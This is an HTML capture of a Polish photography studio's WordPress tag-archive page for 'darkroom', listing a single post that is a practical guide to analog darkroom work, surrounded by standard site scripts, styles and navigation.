

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/
body_size: 8979
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Archiwa: ciemnia fotograficzna - Studio Fotografii Artystycznej Radoslaw Brzozowski</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://radoslawbrzozowski.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://radoslawbrzozowski.com/wp-content/themes/portofolio/js/html5.js"></script>
	<![endif]-->
	
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: ciemnia fotograficzna - Studio Fotografii Artystycznej Radoslaw Brzozowski" />
	<meta property="og:url" content="http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/" />
	<meta property="og:site_name" content="Studio Fotografii Artystycznej Radoslaw Brzozowski" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://radoslawbrzozowski.com/#website","url":"http://radoslawbrzozowski.com/","name":"Studio Fotografii Artystycznej Radoslaw Brzozowski","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://radoslawbrzozowski.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/#webpage","url":"http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/","name":"Archiwa: ciemnia fotograficzna - Studio Fotografii Artystycznej Radoslaw Brzozowski","isPartOf":{"@id":"http://radoslawbrzozowski.com/#website"},"breadcrumb":{"@id":"http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/"]}]},{"@type":"BreadcrumbList","@id":"http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://radoslawbrzozowski.com/"},{"@type":"ListItem","position":2,"name":"ciemnia fotograficzna"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Studio Fotografii Artystycznej Radoslaw Brzozowski &raquo; Kanał z wpisami" href="http://radoslawbrzozowski.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Fotografii Artystycznej Radoslaw Brzozowski &raquo; Kanał z komentarzami" href="http://radoslawbrzozowski.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Fotografii Artystycznej Radoslaw Brzozowski &raquo; Kanał z wpisami otagowanymi jako ciemnia fotograficzna" href="http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/radoslawbrzozowski.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://radoslawbrzozowski.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='meteor-slides-css' href='http://radoslawbrzozowski.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='http://radoslawbrzozowski.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.pl_PL.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-normalize-css' href='http://radoslawbrzozowski.com/wp-content/themes/portofolio/css/normalize.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-fonts-css' href='//fonts.googleapis.com/css?family=Cookie&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-fonts-body-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-font-awesome-css' href='http://radoslawbrzozowski.com/wp-content/themes/portofolio/css/font.awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-style-css' href='http://radoslawbrzozowski.com/wp-content/themes/portofolio/style.css?ver=6.3.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='portfolio-ie8-css' href='http://radoslawbrzozowski.com/wp-content/themes/portofolio/css/ie8.css?ver=6.3.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='portfolio-ie9-css' href='http://radoslawbrzozowski.com/wp-content/themes/portofolio/css/ie9.css?ver=6.3.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.3.1' id='jquery-cycle-js'></script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.3.1' id='jquery-metadata-js'></script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.3.1' id='jquery-touchwipe-js'></script>
<script type='text/javascript' id='meteorslides-script-js-extra'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"1000","meteorslideshowduration":"3000","meteorslideshowheight":"650","meteorslideshowwidth":"1250","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.3.1' id='meteorslides-script-js'></script>
<link rel="https://api.w.org/" href="http://radoslawbrzozowski.com/wp-json/" /><link rel="alternate" type="application/json" href="http://radoslawbrzozowski.com/wp-json/wp/v2/tags/936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://radoslawbrzozowski.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    <style type="text/css">
    	body { font-family:  }
        .site-title { font-family:  }
    
    	    
        a,
        a.inverse:active,
        a.inverse:focus,
        a.inverse:hover,
        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        .entry-summary .readon,
        .comment-author .fn,
        .comment-author .url,
        .comment-reply-link,
        .comment-reply-login,
        #content .tags-links a:active,
        #content .tags-links a:focus,
        #content .tags-links a:hover,
        .nav-menu li a:active,
        .nav-menu li a:focus,
        .nav-menu li a:hover,
        ul.nav-menu ul a:hover,
        .nav-menu ul ul a:hover,
        .gk-social-buttons a:hover:before,
        .format-gallery .entry-content .page-links a:hover,
        .format-audio .entry-content .page-links a:hover,
        .format-status .entry-content .page-links a:hover,
        .format-video .entry-content .page-links a:hover,
        .format-chat .entry-content .page-links a:hover,
        .format-quote .entry-content .page-links a:hover,
        .page-links a:hover,
        .paging-navigation a:active,
        .paging-navigation a:focus,
        .paging-navigation a:hover,
        .comment-meta a:hover,
        .social-menu li:hover:before,
        .entry-title a:hover {
        	color: #00010a;
        }
        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        .entry-summary .readon {
        	border: 1px solid #00010a;
        }
        .nav-menu .current_page_item > a,
        .nav-menu .current_page_ancestor > a,
        .nav-menu .current-menu-item > a,
        .nav-menu .current-menu-ancestor > a {
        	border-color: #00010a;
        	color: #00010a;
        }
        .format-status .entry-content .page-links a,
        .format-gallery .entry-content .page-links a,
        .format-chat .entry-content .page-links a,
        .format-quote .entry-content .page-links a,
        .page-links a {
        	background:  #00010a;
        	border-color: #00010a;
        }
        .hentry .mejs-controls .mejs-time-rail .mejs-time-current,
        .comment-post-author {
        	background: #00010a;
        }
        .comments-title > span,
        .comment-reply-title > span {
        	border-bottom-color: #00010a;
        }
    </style>
        <style type="text/css">
        .site-content.archive article { width: 25%; }
    </style> 
    	<style type="text/css">
	body.custom-background #main { background-color: #ffffff; }
	</style>
	</head>
<body class="archive tag tag-ciemnia-fotograficzna tag-936 custom-background">
	<!--[if lte IE 8]>
	<div id="ie-toolbar"><div>You're using an unsupported version of Internet Explorer. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/products/ie/home">upgrade your browser</a> for the best user experience on our site. Thank you.</div></div>
	<![endif]-->
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://radoslawbrzozowski.com/" title="Studio Fotografii Artystycznej Radoslaw Brzozowski" rel="home">
				<!-- <h1 class="site-title">Studio Fotografii Artystycznej Radoslaw Brzozowski</h1> -->
				<h1 class="site-title"><img id="logo-header" src="http://radoslawbrzozowski.com/wp-content/uploads/2015/02/logo.png"/></h1>
							</a>
		</header><!-- #masthead -->
				
		<div id="main" class="site-main">
			<div id="page" class="hfeed site">
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="nav-menu"><li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="http://radoslawbrzozowski.com/o-mnie/">O mnie</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://radoslawbrzozowski.com/category/galeria-pl/">Galeria</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://radoslawbrzozowski.com/category/techniki/">Techniki</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://radoslawbrzozowski.com/category/warsztaty/">Warsztaty</a></li>
<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="http://radoslawbrzozowski.com/category/badania/">Badania</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="http://radoslawbrzozowski.com/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="http://radoslawbrzozowski.com/category/blog/opsa/">OPSA</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://radoslawbrzozowski.com/category/blog/mojafotografia/">Moja fotografia</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="http://radoslawbrzozowski.com/category/blog/osiagniecia/">Tu się chwalę</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="http://radoslawbrzozowski.com/category/blog/o-fotografii/">O fotografii słów kilka</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="http://radoslawbrzozowski.com/category/blog/codziennosc/">Codzienność</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="http://radoslawbrzozowski.com/category/blog/podroze/">Podróże małe i duże</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="http://radoslawbrzozowski.com/category/blog/kolodionowoz/">Projekt kolodionowóz</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://radoslawbrzozowski.com/125-2/">Kontakt</a></li>
<li id="menu-item-143-en" class="lang-item lang-item-56 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-143-en"><a href="http://radoslawbrzozowski.com/language/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-143-pl" class="lang-item lang-item-23 lang-item-pl current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-143-pl"><a href="http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>				</nav><!-- #site-navigation -->
	<div id="primary" class="content-area">
		<div id="content" class="site-content archive" role="main">

					<header class="archive-header">
				<h1 class="page-title">Tag Archives: <strong>ciemnia fotograficzna</strong></h1>

							</header><!-- .archive-header -->

							
<article id="post-2323" class="post-2323 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-analog tag-analogowy tag-ciemnia-fotograficzna tag-czarno-biala tag-czarno-bialy tag-czb tag-fotografia-analogowa tag-fotografia-tradycyjna tag-koreks tag-negatyw tag-pozytyw tag-wywolanie-negatywu tag-wywolywacz" data-cols="4">
	<div class="article-helper notloaded">
		<div class="post-preview transition">
			<!-- thumbs in archive listing -->
			<header class="entry-header">
			<!-- post thumnail in archive -->			
		<img width="720" height="1069" src="http://radoslawbrzozowski.com/wp-content/uploads/2017/09/książka-o-ciemni.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://radoslawbrzozowski.com/wp-content/uploads/2017/09/książka-o-ciemni.jpg 720w, http://radoslawbrzozowski.com/wp-content/uploads/2017/09/książka-o-ciemni-202x300.jpg 202w, http://radoslawbrzozowski.com/wp-content/uploads/2017/09/książka-o-ciemni-690x1024.jpg 690w, http://radoslawbrzozowski.com/wp-content/uploads/2017/09/książka-o-ciemni-250x371.jpg 250w" sizes="(max-width: 720px) 100vw, 720px" />	
	<h2 class="entry-title">
		<a href="http://radoslawbrzozowski.com/ciemnia-analogowa-przewodnik-praktyczny/" rel="bookmark">Ciemnia analogowa &#8211; Przewodnik praktyczny</a>
	</h2>
</header><!-- .entry-header -->		
						<div class="entry-summary">
				<a href="http://radoslawbrzozowski.com/ciemnia-analogowa-przewodnik-praktyczny/" rel="bookmark"><p>Ostatnie lata przyniosły wręcz bezprecedensowy wzrost zainteresowania fotografią analogową. Po kliszę fotograficzną i aparaty analogowe sięgają&hellip;</p>
</a>
				
			</div><!-- .entry-summary -->
		</div>
		<ul class="tags-links"><li><a href="http://radoslawbrzozowski.com/tag/analog/" rel="tag">analog</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/analogowy/" rel="tag">analogowy</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/" rel="tag">ciemnia fotograficzna</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/czarno-biala/" rel="tag">czarno-biała</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/czarno-bialy/" rel="tag">czarno-biały</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/czb/" rel="tag">czb</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/fotografia-analogowa/" rel="tag">fotografia analogowa</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/fotografia-tradycyjna/" rel="tag">fotografia tradycyjna</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/koreks/" rel="tag">koreks</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/negatyw/" rel="tag">negatyw</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/pozytyw/" rel="tag">pozytyw</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/wywolanie-negatywu/" rel="tag">wywołanie negatywu</a>, </li><li><a href="http://radoslawbrzozowski.com/tag/wywolywacz/" rel="tag">wywoływacz</a></li></ul>			</div>
</article><!-- #post -->
			
		
		</div><!-- #content -->
		
			</div><!-- #primary -->

<br/>
<br/>
		</div><!-- #main -->
	</div><!-- #page -->
	
	<footer id="gk-footer" role="contentinfo">
				<!--<div id="gk-bottom" role="complementary">
			<div class="widget-area">
				<div id="polylang-2" class="widget widget_polylang"><ul>
